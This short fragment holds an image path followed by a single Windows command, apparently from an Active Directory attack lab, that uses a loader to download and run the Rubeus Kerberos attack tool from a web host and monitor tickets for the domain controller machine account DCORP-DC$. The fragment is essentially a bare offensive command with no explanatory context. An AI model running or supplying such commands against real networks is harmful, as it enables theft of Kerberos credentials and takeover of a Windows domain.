 C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args %Pwn% /targetuser:DCORP-DC$ /interval:5 /nowrap